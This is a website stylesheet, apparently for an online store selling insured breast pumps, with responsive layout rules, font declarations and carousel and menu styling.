.home-container { max-width: 95% }

.header-inner, .header-top, .nav-bottom-wrapper { max-width: 100% }

.logo { text-align: center; padding-top: 25px }

.toplink { float: none; margin: 0 auto; padding-right: 0; width: 88% }

.logo img { margin-left: 0 }

.medela-sec { width: 100% }

.search-wrap { width: 100%; margin-bottom: 20px }

.cart-wrap { float: none; margin: 0 auto; width: 330px }

.cart-box { width: 147px }

.order-box { width: 179px }

.medela-sec span { margin-right: 10px; padding-left: 0 }

.header-top { float: left; margin: 0 auto }

.header-inner { margin-top: 0 }

.search-wrap input { width: 88% }

.medela-sec h3 { font-size: 13px; margin: 8px 0 0 }

.toplink ul li { width: 90%; padding-left: 17px }

.toplink ul { float: none }

.toplink ul li a { padding: 12px 18px 15px 0; width: 100% }

.toplink span { background: #70c9ea; box-shadow: 0 2px 0 #999; float: left; padding: 15px 0 7px; width: 100% }

.menu-bar-inner ul li.even a span, .menu-bar-inner ul li.odd a span { box-shadow: none }

.toplink ul li a:hover span { background: #0098EF }

.device-middle-area { width: 60% }

.device-right-area ul li { margin-left: 5px }

.device-top-header { display: block }

.device-login-detail, .device-search-detail, .header-inner #searchbox, .header-inner .cart-wrap, .medela-sec, .toplink { display: none }

.header-btm { padding: 0 0 50px }

#searchbox { width: 100% }
 .logo img, ::i-block-chrome {
 width: auto
}
 .logo, ::i-block-chrome {
 height: auto;
 margin-top: -50px
}

.menu-bar-outer, .nav-area { background: 0 0 }

.menu-bar-inner ul li.even, .menu-bar-inner ul li.odd { width: 100%; background: #FABFD6 }

.menu-bar-inner ul li.even a, .menu-bar-inner ul li.odd a { background: #FABFD6 }

.nav-bottom-inner ul li { padding: 12px 0 0; width: 100%; text-align: center; border-bottom: 1px solid #fff }

.nav-bottom-inner ul li a { width: 100%; float: left; padding-bottom: 5px; color: #fff }

.nav-area { height: auto }

.nav-bottom-inner { background: #4DC9FC }

.device-navigations { display: block }

.cms-insured-breast-pumps #left_column #tmleft-banner ul li.tmleftbanner-container, .cms-insured-breast-pumps .product-cont-right ul li.tmrightbanner-container, .nav-toggle { display: none }

.menu-bar-inner #block_top_menu ul li:nth-child(2) { background: #FABFD6; width: 100%; padding: 0 }

.menu-bar-inner #block_top_menu ul li:nth-child(2) a { background: #FABFD6; width: 100%; border-bottom: 1px solid #fff; font-family: arial; font-size: 17px }

#block_top_menu li { margin-left: 0; padding: 0 }

#block_top_menu li a { font-family: arial; font-size: 17px; width: 100% }

.menu-bar-outer { position: absolute; left: 0; top: 79px!important; z-index: 9999 }

.nav-bar-toggle-outer a { color: #000; font-size: 16px }

.banner-slider-txt { padding-right: 0; width: 56% }

.banner-slider-txt a { padding-left: 0; margin-top: 0; font-size: 13px }

.application-process, .feeding-education, .insured-pumps { margin: 0 auto 15px; width: 100%; background-size: 100% 100%; float: left }

.banner-slider>img { height: 140px; width: 100% }

.wrapper { max-width: 95% }

.application-process, .feeding-education, .insured-pumps, .product-cont-left, .product-cont-right, .shipping-left { max-width: 100% }

.insured-pumps { background-position: 0 0 }

.category-headings h1 { font-size: 23px; width: 76% }

.insured-pumps .category-headings { padding: 18px 29px }

.content-container, .content-container-inner { background: 0 0 }

.shipping-left { background: #cb8fc0; float: left; height: auto; margin: 40px auto 0 }

.shipping-right { background: #424f7b; float: left; height: 184px; margin: 60px auto 0; max-width: 100% }

.shipping-content-left p { padding: 30px 10px 0 }

.product-listing ul li { max-width: 45%; margin-left: 10px }

.footer-col-third, .product-cont-inner { max-width: 100% }

.brand-detail img { width: 100% }

.product-listing { margin: 10px 0 }

.handpump>img { width: 70%; float: right }

.handpump { right: 10px; top: 16px; width: auto }

.shipping-left p { padding: 14px 0 0; font-size: 17px; width: 55%; line-height: 22px }

.shipping-left a { padding: 10px 0; font-size: 13px; width: 65% }

.shipping-left a span { float: none; font-size: 12px }

.shipping-middle-clock { left: 146px; top: 34px }

.shipping-middle-clock>img { width: 60% }

.shipping-content-right p { padding: 30px 30px 0; color: #fff }

.feeding-education .category-headings { padding: 25px 20px }

.application-process .category-headings { padding: 15px 20px }

.application-process .category-headings h1 { line-height: 28px }

.product-cont-right .product-listing, .product-listing { margin-left: 4% }

.quick-view-btn { top: 20% }

.footer-col-first { margin-bottom: 0 }

.footer-col-second, .footer-col-third { margin-bottom: 20px }

.col-xs-12.part-first, .footer-col-first .part-first:nth-child(2) { width: 100%; margin-bottom: 20px }

.question-listing ul li { margin-right: 4%; margin-left: 0; max-width: 246px; margin-bottom: 20px }

.question-listing { float: none; margin: 0 auto; padding: 0; width: 246px }

.emp-relax img, .emp-working img, .mom-childs img, .travelling-person img { width: 100% }

.popup-heading { background: #6fac54; margin-bottom: 30px; min-height: 0 }

.bottom-heading-strip { background: #6FAC54; min-height: 0 }

.calculate { right: 0; text-align: right; top: -10px }

.calculate img { width: 40% }

.bottom-heading-strip h1 { padding: 10px 20px }

.free-style-add img { width: 60% }

.popup-footer-left a { position: relative; z-index: 1 }

#cboxLoadedContent { height: auto!important; overflow-y: auto!important }

#cboxClose { left: 10px; top: -40px }

.popup-footer { padding-bottom: 67px }

.click-info { margin-left: 0 }

#colorbox { z-index: 99999 }

.product-detail-wrapper { width: 90% }

.Insu-info, .info-wrap, .info-wrap .form-group input, .info-wrap .form-group select, .info-wrap .form-group textarea { width: 100% }

.cms-insured-breast-pumps .product-cont-right { max-width: 100%; margin-top: 20px }

.info-wrap .form-group label { float: none; width: 100% }

.uploader input[type=file] { width: 100%!important }

.Insu-info .form-group label { width: 100%; float: none }

.Insu-info .form-group input, .Insu-info .form-group select { width: 100% }

.insured-pumpbox-outer>li { width: 50% }

.insured-pumpbox h4 { float: left; width: 100% }

.product-detail { width: 100% }

.product-image.product-acessories { width: 100%; margin: 0 auto; text-align: center }

.detail-left-top-heading>h1 { font-size: 20px; font-weight: 200; line-height: 40px; padding-left: 0; text-align: center; white-space: pre-wrap; padding-top: 130px; padding-right: 10px }

.banner-slider-txt p { font-size: 12px; line-height: 17px }

.banner-slider-txt { left: 34%; top: 7% }

.banner-slider-txt img { height: 18px }

.Insu-info .form-group input { width: auto }

.cms-insured-breast-pumps-order .product-image.product-acessories { padding: 0; text-align: center; width: 100% }

.cms-insured-breast-pumps-order .product-detail { float: left; width: 100%; display: inline }

.free-product { left: 120px; top: -20px }

.board-text h1 { font-size: 25px }

.board-text p { font-size: 15px }

.apparel-display-board { margin-top: 0 }

.apparel-cont-heading-inner h1 { font-size: 24px; padding-top: 37px }

.apparel-cont-heading-inner h1 span { font-size: 35px }
}
 @media only screen and (min-width:429px) and (max-width:453px) {

.shipping-content-right p { padding: 30px; color: #fff }

.product-acessories .acessories-selection_cust .checkbox-cust label { padding-left: 15px; width: 85% }

.product-acessories .acessories-selection_cust .checkbox-cust a { vertical-align: top }
}
 @media only screen and (min-width:394px) and (max-width:428px) {

.shipping-middle-clock { left: 131px; top: 34px }

.shipping-middle-clock>img { width: 52% }

.shipping-content-right p span { font-family: kalamregular; font-size: 21px }

.shipping-content-right p { color: #fff; font-size: 20px; padding: 30px 20px }

.product-acessories .acessories-selection_cust .checkbox-cust label { padding-left: 15px; width: 85% }

.product-acessories .acessories-selection_cust .checkbox-cust a { vertical-align: top }
}
 @media only screen and (min-width:342px) and (max-width:393px) {

.shipping-middle-clock { left: 124px; top: 34px }

.shipping-middle-clock>img { width: 52% }

.device-middle-area h3 { font-size: 14px }

.device-middle-area { padding-top: 3px; width: auto }

.device-right-area ul li { margin-left: 5px }

.shipping-content-right p span { font-family: kalamregular; font-size: 21px }

.shipping-content-right p { color: #fff; font-size: 20px; padding: 30px 20px }

.category-headings h1 { font-size: 16px }

.category-headings span { font-size: 17px }

.order-opc .fileUpload #uniform-file_insured .filename { left: -110px }

.footer-section { padding-bottom: 70px }

.product-acessories .acessories-selection_cust .checkbox-cust label { padding-left: 15px; width: 85% }

.product-acessories .acessories-selection_cust .checkbox-cust a { vertical-align: top }
}
 @media only screen and (min-width:321px) and (max-width:341px) {

.shipping-middle-clock { left: 98px; top: 34px }

.shipping-middle-clock>img { width: 50% }

.device-middle-area h3 { font-size: 14px }

.device-middle-area { padding-top: 3px; width: 55% }

.device-right-area ul li { margin-left: 5px }

.shipping-content-right p span { font-family: kalamregular; font-size: 21px }

.shipping-content-right p { color: #fff; font-size: 20px; padding: 30px 20px }

.category-headings h1 { font-size: 16px }

.category-headings span { font-size: 17px }
}
 @media only screen and (min-width:320px) and (max-width:356px) {

.cart-box, .order-box { background-size: 100% 100% }

.content_box4 li, .reason_box li { list-style: none; text-align: center }

.product-heading { background-position: -32px -729px }

.bg_purple, .checkout-header, .content_box4 li, .logo, .main_div_select, .medela-sec, .reason_box li, .select_prototype { text-align: center }

.footer-section { padding-bottom: 70px }

.account-btn { margin: 0 auto; max-width: 145px }

.create-account { width: 59% }

.account-btn2:nth-child(2) { width: 146px }

.header-inner, .logo { width: 100% }

.account-btn2 { max-width: 188px }

#login_form1 .device-login-detail-inner .create-account { float: left; width: 100% }

#login_form1 .device-login-detail-inner .create-account .account-btn { max-width: 254px }

.home-container { max-width: 95% }

.header-inner, .header-top, .nav-bottom-wrapper { max-width: 100% }

.logo { padding-top: 25px }

.toplink { float: none; margin: 0 auto; padding-right: 0; width: 88% }

.logo img { margin-left: 0 }

.medela-sec { width: 100% }

.search-wrap { width: 100%; margin-bottom: 20px }

.cart-wrap { float: none; margin: 0 auto }

.cart-box { width: 147px }

.medela-sec span { margin-right: 10px; padding-left: 0 }

.header-top { float: left; margin: 0 auto }

.medela-sec h3 span, .toplink ul { float: none }

.header-inner { margin-top: 0 }

.header-btm { padding: 10px 0 }

.search-wrap input { width: 88% }

.medela-sec h3 { font-size: 13px; margin: 8px 0 0; width: 100% }

.toplink ul li { width: 85%; padding-left: 17px }

.toplink ul li a { padding: 12px 18px 15px 0; width: 100% }

.toplink span { background: #70c9ea; box-shadow: 0 2px 0 #999; float: left; padding: 15px 0 7px; width: 100% }

.menu-bar-inner ul li.even a span, .menu-bar-inner ul li.odd a span { box-shadow: none }

.toplink ul li a:hover span { background: #0098EF }

.device-middle-area h3 { font-size: 12px }

.device-middle-area { padding-top: 3px; width: 45% }

.device-right-area ul li { margin-left: 5px }

.device-top-header { display: block; position: relative; z-index: auto }

.device-login-detail, .device-search-detail, .header-inner #searchbox, .header-inner .cart-wrap, .medela-sec, .toplink { display: none }

form#searchbox { width: 100% }
 .logo img, ::i-block-chrome {
 width: auto
}
 .logo, ::i-block-chrome {
 height: auto;
 margin-top: -50px
}

.menu-bar-outer, .nav-area { background: 0 0 }

.menu-bar-inner ul li.even, .menu-bar-inner ul li.odd { width: 100%; background: #FABFD6 }

.menu-bar-inner ul li.even a, .menu-bar-inner ul li.odd a { background: #FABFD6 }

.nav-bottom-inner ul li { padding: 12px 0 0; width: 100%; text-align: center; border-bottom: 1px solid #fff }

.nav-bottom-inner ul li a { width: 100%; float: left; padding-bottom: 5px; color: #fff }

.nav-area { height: auto }

.nav-bottom-inner { background: #4DC9FC }

.device-navigations { display: block }

.menu-bar-inner #block_top_menu ul li:nth-child(2) { background: #FABFD6; width: 100%; padding: 0 }

.menu-bar-inner #block_top_menu ul li:nth-child(2) a { background: #FABFD6; width: 100%; border-bottom: 1px solid #fff; font-family: arial; font-size: 17px }

#block_top_menu li { margin-left: 0; padding: 0 }

#block_top_menu li a { font-family: arial; font-size: 17px; width: 100% }

.menu-bar-outer { position: absolute; left: 0; top: 79px!important; z-index: 9999 }

.nav-bar-toggle-outer a { color: #000; font-size: 16px }

.nav-toggle { display: none }

.banner-slider-txt { left: 45%; padding-right: 0; top: 1%; width: 51% }

.banner-slider-txt a { padding-left: 0; margin-top: 6px; font-size: 13px }

.application-process, .feeding-education, .insured-pumps { margin: 0 auto 15px; width: 100%; background-size: 100% 100%; float: left }

.banner-slider-txt p { font-size: 14px; line-height: 24px }

.banner-slider>img { height: 140px; width: 100% }

.wrapper { max-width: 95% }

.application-process, .feeding-education, .insured-pumps, .product-cont-left, .product-cont-right, .shipping-left { max-width: 100% }

.insured-pumps { background-position: 0 0 }

.category-headings h1 { font-size: 16px; width: 72% }

.category-headings span { font-size: 13px }

.insured-pumps .category-headings { padding: 18px 16px }

.feeding-education .category-headings { padding: 35px 20px }

.application-process .category-headings { padding: 25px 20px }

.content-container, .content-container-inner { background: 0 0 }

.shipping-left { background: #cb8fc0; float: left; height: auto; margin: 40px auto 0 }

.shipping-right { background: #424f7b; float: left; height: 184px; margin: 60px auto 0; max-width: 100% }

.shipping-content-left p { padding: 40px 5px 0; font-size: 14px }

.brand-detail img { width: 100% }

.product-heading { margin-left: 0 }

.product-listing ul li { max-width: 91%; margin-left: 0; margin-bottom: 20px }

.product-cont-right .product-heading { margin: 0 }

.product-cont-right .product-listing ul li { max-width: 96% }

.product-cont-right .product-listing { margin: 10px }

.product-listing { width: 93% }

.cart-wrap { width: 100% }

.order-box { width: 155px }

.order-box a { padding: 9px 0 0 12px }

.handpump>img { width: 70%; float: right }

.handpump { right: 10px; top: 16px; width: auto }

.shipping-left p { padding: 14px 0 0; font-size: 17px; width: 55%; line-height: 22px }

.shipping-left a { padding: 0; font-size: 13px; width: 65% }

.shipping-left a span { float: none; font-size: 12px }

.shipping-middle-clock { left: 100px; top: 34px }

.shipping-middle-clock>img { width: 48% }

.product-cont-right .product-listing ul li img { min-height: 250px }

.shipping-content-right p span { font-family: kalamregular; font-size: 21px }

.shipping-content-right p { color: #fff; font-size: 20px; padding: 30px 20px }

.quick-view-btn { top: 20% }

.containerq { width: 608px; margin: 0 auto }

.upper_heading { width: 100%; float: left }

.bg_purple {
 background-image: url../images/purple-banner.png); background-repeat: no-repeat; width: 235px; height: 65px; padding: 20px 10px; color: #fff; font-size: 20px }

.content_box4, .content_boxes { width: 100%; float: left }

.content_box4 { margin: 0; padding: 0 }

.content_box4 li { width: 48%; padding: 0; float: left; color: #fff; font-size: 20px; position: relative; margin: 20px 0 80px }

.content_box4 li:nth-child(2n) { float: right }

.box1_box { float: left; width: 100%; background-color: #f2f2f2; border: 1px solid #999; padding: 20px 0 0; border-radius: 5px; -webkit-box-shadow: 0 0 31px -3px rgba(0, 0, 0, .75); -moz-box-shadow: 0 0 31px -3px rgba(0, 0, 0, .75); box-shadow: 0 0 31px -3px rgba(0, 0, 0, .75); position: relative; z-index: 99 }

.box1_box_head { width: 100%; height: 78px; float: left; background-repeat: repeat; padding: 20px 0 }

.green { background-image: url(../images/set-button-green1.png) }

.pink { background-image: url(../images/set-button-pink1.png) }

.gold { background-image: url(../images/set-button-gold1.png) }

.box1_box img { width: 100%; height: auto }

.select_prototype { background-repeat: no-repeat; position: absolute; bottom: -71px; width: 204px; height: 88px; transition: ease-in-out .4s; -webkit-transition: ease-in-out .4s; -moz-transition: ease-in-out .4s; margin: 0 auto; left: 0; right: 0 }

.select_prototype select { font-size: 29px; border: 0; color: #fff; background-color: transparent; outline: 0; margin-top: 20px; -webkit-appearance: none; -moz-appearance: none }

.green_select { background-image: url(../images/buyflag-starter.png) }

.pink_select { background-image: url(../images/buyflag-complete.png) }

.gold_select { background-image: url(../images/buyflag-freestyle.png) }

.checkout-header { clear: both; height: 25px; position: relative; width: 100%; margin-bottom: 40px; margin-top: 100px; float: left }

.checkout-header h2 { display: inline; padding-right: 15px; font-family: josefin_sansbold; color: #7d69ab; font-size: 1.5em; text-transform: uppercase; background-color: #fff }

.banner-slider-txt, .cms-insured-breast-pumps #left_column #tmleft-banner ul li.tmleftbanner-container, .cms-insured-breast-pumps .product-cont-right ul li.tmrightbanner-container { display: none }

.checkout-header hr { width: 100%; height: 2px; background-color: #ef6ca8; border: none; position: absolute; top: 4px; left: 0; z-index: -1 }

.reason_box { padding: 0; margin: 0; float: left; width: 100% }

.reason_box li { border: 3px solid #f6ef85; float: left; width: 48%; padding: 15px; margin: 20px 0 0 }

.reason_box li:nth-child(2n) { float: right }

.reason_box li h6 { color: #ef6ca8 }

.select_prototype:hover { bottom: -88px }

.main_div_select { float: left; width: 100% }

.footer-col-first { margin-bottom: 0 }

.footer-col-second, .footer-col-third { margin-bottom: 20px }

.col-xs-12.part-first, .footer-col-first .part-first:nth-child(2) { width: 100%; margin-bottom: 20px }

.footer-col-third { max-width: 100% }

.question-listing ul li { margin-right: 4%; margin-left: 0; max-width: 246px; margin-bottom: 20px }

.question-listing { float: none; margin: 0 auto; padding: 0; width: 246px }

.emp-relax img, .emp-working img, .mom-childs img, .travelling-person img { width: 100% }

.popup-heading { background: #6fac54; margin-bottom: 30px; min-height: 0 }

.bottom-heading-strip { background: #6FAC54; min-height: 0 }

.calculate { right: 0; text-align: right; top: -10px }

.calculate img { width: 40% }

.free-style-add img { width: 60% }

.bottom-heading-strip h1 { padding: 10px 20px }

.popup-footer-left a { position: relative; z-index: 1; padding-left: 18px; font-size: 18px }

#cboxLoadedContent { height: auto!important; overflow-y: auto!important }

#cboxClose { left: 10px; top: -40px }

.popup-footer { padding-bottom: 67px }

.click-info { margin-left: 0 }

#colorbox { z-index: 99999 }

.product-detail-wrapper { width: 90% }

.Insu-info, .info-wrap, .info-wrap .form-group input, .info-wrap .form-group select, .info-wrap .form-group textarea { width: 100% }

.cms-insured-breast-pumps .product-cont-right { max-width: 100%; margin-top: 20px }

.info-wrap .form-group label { float: none; width: 100% }

.uploader input[type=file] { width: 100%!important }

.Insu-info .form-group label { width: 100%; float: none }

.Insu-info .form-group select { width: 100% }

.Insu-info .form-group input { width: auto }

.insured-pumpbox-outer>li { width: 100%; min-height: inherit }

.detail-left-top-heading>h1 { font-size: 20px; font-weight: 200; line-height: 40px; padding-left: 0; text-align: center; white-space: pre-wrap; padding-top: 130px; padding-right: 10px }

.cms-insured-breast-pumps-order .product-image.product-acessories { padding: 0; text-align: center; width: 100% }

.cms-insured-breast-pumps-order .product-detail { float: left; width: 100%; display: inline }

.free-product { left: 120px; top: -20px }

.board-text h1 { font-size: 25px }

.board-text p { font-size: 15px }

.apparel-display-board { margin-top: 0 }

.apparel-cont-heading-inner h1 { font-size: 24px; padding-top: 37px }

.apparel-cont-heading-inner h1 span { font-size: 35px }

.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li { width: 220px }

.order-opc .fileUpload #uniform-file_insured .filename { left: -110px }

.product-acessories .acessories-selection_cust .checkbox-cust label { padding-left: 15px; width: 84% }

.product-acessories .acessories-selection_cust .checkbox-cust a { vertical-align: top }
}

.product-selection-radio .radio-row span { color: #0199ef; font-weight: 700 }

.insured-pumpbox-product>span { color: #FE4013 }

.logintocontinue { color: #705f41!important; font-size: 16px }

.fancybox-wrap.productos-element { z-index: 999999!important }

.fancybox-wrap.productos-element iframe body img { width: 100%!important; height: auto!important }
 @media (max-width:680px) {

.fancybox-wrap.productos-element { width: 60%!important }

.fancybox-wrap.productos-element .fancybox-inner { width: 100%!important; height: auto!important }
}
 @media(max-width:900px) {

.mfp-container { height: auto!important; padding: 0!important }

#login-and-register-popup.white-popup { width: 80%!important; height: auto!important; padding: 5px!important; margin: 0 auto 100px!important }

.mfp-zoom-in .mfp-with-anim { padding: 0!important; margin: 0!important }

.pf_connect.pf_facebook, .pf_connect.pf_googlePlus, .pf_connect.pf_twitter { float: left!important; width: 100% }

#pf_popup_login_box { padding: 10px 0!important }

#pf_popup_login_box * { box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box }

#pf_popup_login_box input[type=submit], .submit_pf_tw_activation_button { float: left }

#pf_popup_login_bottom_text { float: left; width: 100% }
}
 @media (max-width:768px) {

#pf_popup_login_box h1, #pf_popup_login_box_right h1 { font-size: 19px!important; line-height: 19px!important; text-align: left!important }

#pf_popup_login_box_right h1 { margin-top: 20px!important }

#pf_popup_login_box a, #pf_popup_login_box input[type=submit], #pf_popup_login_box.pf_popup_login_both input, #pf_popup_login_login, .pf_popup_login_social, .submit_pf_tw_activation_button { font-size: 13px!important; line-height: 13px!important }

#pf_popup_login_box .pf_connect.pf_facebook a, #pf_popup_login_box .pf_connect.pf_googlePlus a, #pf_popup_login_box .pf_connect.pf_twitter a { line-height: 33px!important }

#pf_popup_login_bottom_text { font-size: 13px!important; line-height: 13px!important }
}

.billing_info { margin-bottom: 5px }

#save_address_opc { background: url(../img/button_bg.jpg) repeat-x #f4b61b; border: 1px solid #c90; color: #000; cursor: pointer; display: inline-block; font-weight: 700; padding: 5px 7px; position: relative; text-align: left; white-space: normal }

.insurance-next-btn.float { position: fixed; right: 29px; top: 17px }

.insurance-scroll-btn.float { position: fixed; right: 1px; top: 0; z-index: 999; margin-right: 0 }
 @media (max-width:767px) {

.insurance-next-btn.float { position: fixed; right: 10px; top: 10px }

.insurance-scroll-btn.float { position: fixed; right: 1px; top: 0; z-index: 999; margin-right: 0 }

.insurance-next-btn>a { color: #eb005b; cursor: pointer; float: left; font-family: kalamregular; font-size: 34px; padding-top: 11px; text-align: center; width: 100% }
}

.cms-insurance-brand .breadcrumb { float: left; margin-top: 60px; padding: 0 14%; width: 100% }

.logo-banner, .why-shop-sec ul li { box-shadow: 0 2px 3px rgba(0, 0, 0, .2) }

@font-face { font-family: Chalkboard; src: url(../fonts/Chalkboard.eot?#iefix) format('embedded-opentype'), url(../fonts/Chalkboard.woff) format('woff'), url(../fonts/Chalkboard.ttf) format('truetype'), url(../fonts/Chalkboard.svg#Chalkboard) format('svg'); font-weight: 400; font-style: normal }

@font-face { font-family: kalamregular; src: url(/themes/PRS040084/fonts/kalam-regular.eot); src: url(/themes/PRS040084/fonts/kalam-regular.eot?#iefix) format('embedded-opentype'), url(/themes/PRS040084/fonts/kalam-regular.woff2) format('woff2'), url(/themes/PRS040084/fonts/kalam-regular.woff) format('woff'), url(/themes/PRS040084/fonts/kalam-regular.ttf) format('truetype'), url(/themes/PRS040084/fonts/kalam-regular.svg#kalamregular) format('svg'); font-weight: 400; font-style: normal }

@font-face { font-family: kalam_boldregular; src: url(/themes/PRS040084/fonts/kalam-bold.eot); src: url(/themes/PRS040084/fonts/kalam-bold.eot?#iefix) format('embedded-opentype'), url(/themes/PRS040084/fonts/kalam-bold.woff2) format('woff2'), url(/themes/PRS040084/fonts/kalam-bold.woff) format('woff'), url(/themes/PRS040084/fonts/kalam-bold.ttf) format('truetype'), url(/themes/PRS040084/fonts/kalam-bold.svg#kalam_boldregular) format('svg'); font-weight: 400; font-style: normal }

.banner-area { margin-bottom: 29px }

.banner-area .wrapper { position: relative }

.banner-left { width: 270px; float: left; text-align: center; margin-bottom: 50px; position: absolute; left: 0; top: 0 }

.banner-right { margin-left: 300px; overflow: hidden }

.banner-right #tmhomepage-slider { margin-bottom: 0 }

.logo-banner { margin-bottom: 1px }

.why-shop-sec { margin-top: 45px }

.why-shop-sec h1 { background: #fff; border-bottom: 3px solid #6fac54; color: #09a3e0; font-family: kalam_boldregular; font-size: 24px; margin-bottom: 0; padding: 5px }

.why-shop-sec ul { margin: 0; padding: 0 }

.why-shop-sec ul li { list-style: none; background: #fff; margin-bottom: 1px; height: 85px; width: 270px; display: inline-block; text-align: left; vertical-align: top }

.category-list, .category-list li h1, .customNavigation a i:before, .nav-toggle:before, .product-item-listing .product-category, .why-shop-sec ul li a .why-img { text-align: center }

.why-shop-sec ul li a { padding: 10px; display: block; text-decoration: none }

.why-shop-sec li img { max-width: 100% }

.why-shop-sec li.banner { height: auto }

.why-shop-sec li.banner a { padding: 0 }

.why-shop-sec ul li a .why-img { float: left; height: 50px; width: 80px }

.why-shop-sec ul li a .why-img img { max-height: 50px; max-width: 100% }

.why-shop-sec ul li a h2 { color: #eb005b; font-family: "Open Sans"; font-size: 20px; font-weight: 700; letter-spacing: -1px; line-height: 20px; margin-bottom: 5px; text-transform: uppercase }

.why-shop-sec ul li a:hover h2 { color: #09a3e0 }

.why-shop-sec ul li a p { float: left; font-size: 16px; color: #474a4d }

/*#tmhomepage-slider .bx-wrapper { margin-top: 45px!important }*/

.product-category .product-heading { background: url(images/category-hd-bg.png) center top no-repeat }

.category-list { width: 100%; float: left; margin: 50px 0 0; padding: 0 }

.category-list li { width: 260px; padding: 15px; display: inline-block }

.category-list li a { text-decoration: none; display: block }

.category-list li img { border: 2px solid #e5e5e5; height: auto; max-width: 100%; position: relative; z-index: -1 }

.category-list li h1 { color: #fff; display: table; font-family: kalam_boldregular; font-size: 28px; height: 60px; line-height: 28px; margin-top: -2px; position: relative; width: 100% }

.category-list li h1::after, .category-list li h1:before { content: ""; position: absolute; width: 100% }

.category-list li h1 span { display: table-cell; vertical-align: middle }

.category-list li h1:before { border-bottom: 60px solid #4dc9fc; border-left: 10px solid transparent; border-right: 10px solid transparent; display: block; height: 0; left: 0; margin-left: -10px; right: 0; top: 0; z-index: -1 }

.category-list li.category-1 h1:before { border-bottom-color: #4dc9fc }

.category-list li.category-2 h1:before { border-bottom-color: #6fac54 }

.category-list li.category-3 h1:before { border-bottom-color: #ec786f }

.category-list li.category-4 h1:before { border-bottom-color: #4dc9fc }

.category-list li.category-5 h1:before { border-bottom-color: #ec786f }

.category-list li.category-6 h1:before { border-bottom-color: #fc9495 }

.category-list li.category-7 h1:before { border-bottom-color: #bc6634 }

.category-list li.category-8 h1:before { border-bottom-color: #fcac4d }

.category-list li h1::after { background: 0 0; bottom: 0; box-shadow: 0 1px 2px #000; height: 1px; left: -10px; opacity: 1; padding: 0 10px; z-index: -2 }
 @media screen and (max-width:1200px) {

.content-shipping { margin-bottom: 50px }
}
 @media screen and (max-width:1025px) {

.banner-area { margin-bottom: 0 }

.banner-left, .banner-right { width: 100%; float: left; margin: 0; position: static }

.logo-banner, .why-shop-sec h1, .why-shop-sec ul li { margin-bottom: 10px }

.logo-banner { display: inline-block }

.why-shop-sec ul li { margin-bottom: 5px; margin-right: 5px }

.why-shop-sec li.banner { height: auto; padding: 8px 6px; width: 258px }

#tmhomepage-slider .bx-wrapper { margin-top: 0 }

.why-shop-sec ul { margin-bottom: 5px }
}
 @media screen and (max-width:639px) {

.category-list li { width: 40%; padding: 4% }

.category-list li h1 { font-size: 16px; height: 40px; line-height: 16px }

.category-list li h1:before { border-bottom-width: 40px; margin-left: -8px }
}

.tm-carousel, .tm-carousel .owl-wrapper { display: none; position: relative }

.tm-carousel { width: 100%; -ms-touch-action: pan-y }

.tm-carousel .owl-wrapper:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0 }

.tm-carousel .owl-wrapper-outer { overflow: hidden; position: relative; width: 100% }

.tm-carousel .owl-wrapper-outer.autoHeight { -webkit-transition: height .5s ease-in-out; -moz-transition: height .5s ease-in-out; -ms-transition: height .5s ease-in-out; -o-transition: height .5s ease-in-out; transition: height .5s ease-in-out }

.tm-carousel .owl-item { float: left }

.tm-carousel .owl-item .manu_image a { display: inline-block }

.tm-carousel .owl-item .manu_image a img { width: 100% }

.tm-carousel .owl-item:hover a img { border-color: #00f }

.tm-carousel .owl-item, .tm-carousel .owl-wrapper { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); text-align: center }

.grabbing { cursor: url(../../img/megnor/grabbing.png) 8 8, move }

#index .customNavigation { top: 0 }

.customNavigation { position: absolute; z-index: 959; width: 100%; top: -47px }

.customNavigation a { position: absolute; font-size: 17px; line-height: 10px; padding: 0!important; border: 1px solid #eeeade; background: #f6f3eb; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px }

.customNavigation a i { color: #FFF; font-size: 17px }

.customNavigation a i:active, .customNavigation a i:focus, .customNavigation a i:hover { color: pink }

.customNavigation a:hover { background: #9D9073; border-color: #9D9073 }

.customNavigation a.prev { right: 30px }

.customNavigation a.prev i:before { content: "\f104"; padding: 0 8px 0 7px; color: #320C1B }

.customNavigation a.prev i:hover:before { color: #fff }

.customNavigation a.next { right: 0 }

.customNavigation a.next i:before { content: "\f105"; padding: 0 7px 0 8px; color: #320C1B }

.customNavigation a.next i:hover:before { color: #fff }

#views_block .customNavigation a.thumbs_list_prev { left: 0; right: auto; top: 10px }

#views_block .customNavigation a.thumbs_list_next { right: 0; top: 10px }

/*! responsive-nav.js 1.0.34 by @viljamis */



.nav-collapse ul { float: none !important; margin: 0; padding: 0; width: 100.5%; display: table; list-style: none }

.menu-bar-outer .menu-bar-inner #block_top_menu li ul li { float: left; }

.js .nav-collapse { clip: rect(0 0 0 0); max-height: 0; position: absolute; display: block; overflow: hidden; zoom: 1 }

.nav-collapse.opened { max-height: 9999px }
 @media screen and (min-width:1030px) {

.js .nav-collapse { position: relative }

.js .nav-collapse.closed { max-height: none }

.nav-toggle { display: none }
}
 @media screen and (max-width:1030px) {

#block_top_menu li:nth-child(2n+1), #block_top_menu li:nth-child(2n+2) { display: block; }

.menu-bar-inner { width: 100%; max-width: 100% }

.banner-slider { margin-top: 0 }

.nav-area { background: 0 0; z-index: 9999; height: auto }

.menu-bar-inner ul li.even, .menu-bar-inner ul li.odd { width: 100%; background: #FABFD6 }

.menu-bar-inner ul li.even a, .menu-bar-inner ul li.odd a { background: #FABFD6; border-bottom: 1px solid #fff }

.menu-bar-inner ul li.even a span { box-shadow: none }

.menu-bar-outer { margin-bottom: 20px; display: none; background: 0 0; position: absolute; left: 0; z-index: 9999 }

#block_top_menu li:nth-child(2n+1), #block_top_menu li:nth-child(2n+2) { width: 100%; background: #FABFD6; padding-left: 0 }

#block_top_menu li:nth-child(2n+1) a { background: #fabfd6; font-size: 16px; font-family: arial; padding-right: 0; border-bottom: 1px solid #fff }

#block_top_menu li:nth-child(2n+2) a { background: #FABFD6; border-bottom: 1px solid #fff; font-size: 16px; padding-right: 0 }

#block_top_menu li:nth-child(2n+2) a span { box-shadow: none }

